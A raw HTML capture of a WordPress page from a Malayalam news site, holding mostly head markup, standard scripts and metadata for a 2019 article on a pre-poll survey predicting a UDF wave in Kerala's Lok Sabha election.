

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malayalamdaily.in/pre-poll-survey-kerala-u-d-f-wave/
body_size: 15642
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://malayalamdaily.in/xmlrpc.php"/>

		<title>കേരളത്തില്‍ യുഡിഎഫ് തരംഗമെന്ന് അഭിപ്രായ സര്‍വെ &#8211; malayalam daily</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="malayalam daily"/>
<meta property="og:url" content="https://malayalamdaily.in/pre-poll-survey-kerala-u-d-f-wave/"/>
<meta property="og:title" content="കേരളത്തില്‍ യുഡിഎഫ് തരംഗമെന്ന് അഭിപ്രായ സര്‍വെ"/>
<meta property="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/02/udf.jpg"/>
<meta property="article:section" content="Popular Category"/>
<meta property="og:description" content="തിരുവനന്തപുരം: ലോക്സഭാ തെരഞ്ഞെടുപ്പിൽ കേരളത്തിൽ യുഡിഎഫ്  തരംഗത്തിന്  സാധ്യതയെന്ന് ഏഷ്യാനെറ്റ് ന്യൂസ് - എഇസെഡ് റിസർച്ച് പാർട്നേഴ്സ് അഭിപ്രായ സര്‍വെ. 14 നും 16 നും ഇടയ്ക്ക് സീറ്റ് യുഡിഎഫ് പിടിക്കാനിടയുണ്ടെന്നാണ് അഭിപ്രായ വോട്ടെടുപ്പിൽ പങ്കെടുത്തവര്‍ പറ"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://malayalamdaily.in/pre-poll-survey-kerala-u-d-f-wave/"/>
<meta name="twitter:title" content="കേരളത്തില്‍ യുഡിഎഫ് തരംഗമെന്ന് അഭിപ്രായ സര്‍വെ"/>
<meta name="twitter:description" content="തിരുവനന്തപുരം: ലോക്സഭാ തെരഞ്ഞെടുപ്പിൽ കേരളത്തിൽ യുഡിഎഫ്  തരംഗത്തിന്  സാധ്യതയെന്ന് ഏഷ്യാനെറ്റ് ന്യൂസ് - എഇസെഡ് റിസർച്ച് പാർട്നേഴ്സ് അഭിപ്രായ സര്‍വെ. 14 നും 16 നും ഇടയ്ക്ക് സീറ്റ് യുഡിഎഫ് പിടിക്കാനിടയുണ്ടെന്നാണ് അഭിപ്രായ വോട്ടെടുപ്പിൽ പങ്കെടുത്തവര്‍ പറ"/>
<meta name="twitter:image" content="https://malayalamdaily.in/wp-content/uploads/2019/02/udf.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="malayalam daily &raquo; Feed" href="https://malayalamdaily.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malayalamdaily.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malayalamdaily.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://malayalamdaily.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malayalamdaily.in/wp-json/wp/v2/posts/32129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malayalamdaily.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://malayalamdaily.in/pre-poll-survey-kerala-u-d-f-wave/" />
<link rel='shortlink' href='https://malayalamdaily.in/?p=32129' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fpre-poll-survey-kerala-u-d-f-wave%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fpre-poll-survey-kerala-u-d-f-wave%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="കേരളത്തില്‍ യുഡിഎഫ് തരംഗമെന്ന് അഭിപ്രായ സര്‍വെ" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2019/02/udf.jpg" />
<meta property="og:url" name="og:url" content="https://malayalamdaily.in/pre-poll-survey-kerala-u-d-f-wave/" />
<meta property="og:description" name="og:description" content="തിരുവനന്തപുരം: ലോക്സഭാ തെരഞ്ഞെടുപ്പിൽ കേരളത്തിൽ യുഡിഎഫ് തരംഗത്തിന് സാധ്യതയെന്ന് ഏഷ്യാനെറ്റ് ന്യൂസ് - എഇസെഡ് റിസർച്ച് പാർട്നേഴ്സ് അഭിപ്രായ സര്‍വെ. 14 നും 16 നും ഇടയ്ക്ക് സീറ്റ് യുഡിഎഫ് പിടിക്കാനിടയുണ്ടെന്നാണ് അഭിപ്രായ വോട്ടെടുപ്പിൽ പങ്കെടുത്തവര്‍ പറയുന്നത്. 44 ശതമാനം വോട്ട് വിഹിതം നേടിയാവും ഭൂരിപക്ഷം സീറ്റുകളും യുഡിഎഫ് നേടുകയെന്നാണ് സര്‍വ്വേ പ്രവചിക്കുന്നത്. തെരഞ്ഞെടുപ്പിന് മുന്നോടിയായി ഏഷ്യാനെറ്റ് ന്യൂസ് ബംഗലൂരു ആസ്ഥാനമായി പ്രവര്‍ത്തിക്കുന്ന എഇസഡ് റിസര്‍ച്ച് പാര്‍ടേഴ്സുമായി ചേര്‍ന്ന് സംഘടിപ്പിച്ച സര്‍വെയിൽ യുഡിഎഫ് അനുകൂല തരംഗമുണ്ടാകുമെന്നാണ് പ്രവചനം. [...]" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="malayalam daily" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="banner slider news" />
<meta property="article:published_time" name="article:published_time" content="2019-02-13T23:21:13+05:30" />
<meta property="article:modified_time" name="article:modified_time" content="2019-02-13T23:30:20+05:30" />
<meta property="article:author" name="article:author" content="https://malayalamdaily.in/author/mdaily/" />
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/saudi', [300, 250], 'div-gpt-ad-1620912543265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/motionadsense', [300, 250], 'div-gpt-ad-1620912660818-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
    },
    "url": "https://malayalamdaily.in/",
    "name": "malayalam daily",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "malayalam daily",
    "alternateName": "",
    "url": "https://malayalamdaily.in/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0d15\u0d47\u0d30\u0d33\u0d24\u0d4d\u0d24\u0d3f\u0d32\u0d4d\u200d \u0d2f\u0d41\u0d21\u0d3f\u0d0e\u0d2b\u0d4d \u0d24\u0d30\u0d02\u0d17\u0d2e\u0d46\u0d28\u0d4d\u0d28\u0d4d \u0d05\u0d2d\u0d3f\u0d2a\u0d4d\u0d30\u0d3e\u0d2f \u0d38\u0d30\u0d4d\u200d\u0d35\u0d46",
    "description": "\u0d24\u0d3f\u0d30\u0d41\u0d35\u0d28\u0d28\u0d4d\u0d24\u0d2a\u0d41\u0d30\u0d02: \u0d32\u0d4b\u0d15\u0d4d\u0d38\u0d2d\u0d3e \u0d24\u0d46\u0d30\u0d1e\u0d4d\u0d1e\u0d46\u0d1f\u0d41\u0d2a\u0d4d\u0d2a\u0d3f\u0d7d \u0d15\u0d47\u0d30\u0d33\u0d24\u0d4d\u0d24\u0d3f\u0d7d \u0d2f\u0d41\u0d21\u0d3f\u0d0e\u0d2b\u0d4d  \u0d24\u0d30\u0d02\u0d17\u0d24\u0d4d\u0d24\u0d3f\u0d28\u0d4d  \u0d38\u0d3e\u0d27\u0d4d\u0d2f\u0d24\u0d2f\u0d46\u0d28\u0d4d\u0d28\u0d4d \u0d0f\u0d37\u0d4d\u0d2f\u0d3e\u0d28\u0d46\u0d31\u0d4d\u0d31\u0d4d \u0d28\u0d4d\u0d2f\u0d42\u0d38\u0d4d - \u0d0e\u0d07\u0d38\u0d46\u0d21\u0d4d \u0d31\u0d3f\u0d38\u0d7c\u0d1a\u0d4d\u0d1a\u0d4d \u0d2a\u0d3e\u0d7c\u0d1f\u0d4d\u0d28\u0d47\u0d34\u0d4d\u0d38\u0d4d \u0d05\u0d2d\u0d3f\u0d2a\u0d4d\u0d30\u0d3e\u0d2f \u0d38\u0d30\u0d4d\u200d\u0d35\u0d46. 14 \u0d28\u0d41\u0d02 16 \u0d28\u0d41\u0d02 \u0d07\u0d1f\u0d2f\u0d4d\u0d15\u0d4d\u0d15\u0d4d \u0d38\u0d40\u0d31\u0d4d\u0d31\u0d4d \u0d2f\u0d41\u0d21\u0d3f\u0d0e\u0d2b\u0d4d \u0d2a\u0d3f\u0d1f\u0d3f\u0d15\u0d4d\u0d15\u0d3e\u0d28\u0d3f\u0d1f\u0d2f\u0d41\u0d23\u0d4d\u0d1f\u0d46\u0d28\u0d4d\u0d28\u0d3e\u0d23\u0d4d \u0d05\u0d2d\u0d3f\u0d2a\u0d4d\u0d30\u0d3e\u0d2f \u0d35\u0d4b\u0d1f\u0d4d\u0d1f\u0d46\u0d1f\u0d41\u0d2a\u0d4d\u0d2a\u0d3f\u0d7d \u0d2a\u0d19\u0d4d\u0d15\u0d46\u0d1f\u0d41\u0d24\u0d4d\u0d24\u0d35\u0d30\u0d4d\u200d \u0d2a\u0d31",
    "datePublished": "2019-02-13",
    "dateModified": "2019-02-13",
    "author": {
        "@type": "Person",
        "@id": "#person-pinpanel",
        "name": "pinpanel"
    },
    "image": "https://malayalamdaily.in/wp-content/uploads/2019/02/udf.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://malayalamdaily.in/pre-poll-survey-kerala-u-d-f-wave/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1750851833' href='https://malayalamdaily.in/wp-content/bs-booster-cache/031e2067ab98e6b05b3aa2a0e9672542.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-32129 single-format-standard bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-23 single-cat-23 single-cat-5 single-cat-11  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
